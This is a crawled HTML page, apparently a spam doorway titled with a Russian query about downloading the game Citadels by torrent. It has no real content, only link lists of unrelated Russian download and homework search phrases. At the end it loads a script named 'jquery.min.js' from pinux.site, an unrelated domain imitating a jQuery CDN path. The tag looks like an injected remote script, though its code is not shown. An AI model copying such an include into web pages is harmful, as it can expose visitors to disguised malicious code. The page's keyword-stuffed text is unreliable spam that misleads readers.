

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-citadels-skachat-torrent-na-pc.html
body_size: 1859
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Citadels скачать торрент на pc - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Citadels скачать торрент на pc</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-prazdniki-rossii-prezentaciya-na-angliyskom-yazyke.html">Праздники россии презентация на английском языке</a></li>
                                <li><a href="vxu-skachat-kriminalnaya-rossiya-multipleer-torrent.html">Скачать криминальная россия мультиплеер торрент</a></li>
                                <li><a href="vxu-nekrasov-biografiya-prezentaciya-10-klass-skachat-besplatno.html">Некрасов биография презентация 10 класс скачать бесплатно</a></li>
                                <li><a href="vxu-audioknigi-oruell-slushat-onlayn.html">Аудиокниги оруэлл слушать онлайн</a></li>
                                <li><a href="vxu-nekropolis-igra.html">Некрополис игра</a></li>
                                <li><a href="vxu-drayvera-hp-deskjet-f4283-dlya-windows-7.html">Драйвера hp deskjet f4283 для windows 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-spirit-2.html">Скачать спирит 2</a></li>
                                            <li><a href="vxu-aleksandr-segen-knigi-skachat-besplatno.html">Александр сегень книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-vindovs-32-bita-domashnyuyu.html">Скачать виндовс 32 бита домашнюю</a></li>
                                            <li><a href="vxu-algebra-11-reshebnik.html">Алгебра 11 решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-foto-peterburga-v-horoshem-kachestve.html">Скачать фото петербурга в хорошем качестве</a></li>
                                            <li><a href="vxu-gost-opredelenie-stepeni-vysyhaniya-lkm.html">Гост определение степени высыхания лкм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-serial-specnaz-knigi.html">Сериал спецназ книги</a></li>
                                            <li><a href="vxu-raspisanie-avtostanciya-armavir.html">Расписание автостанция армавир</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
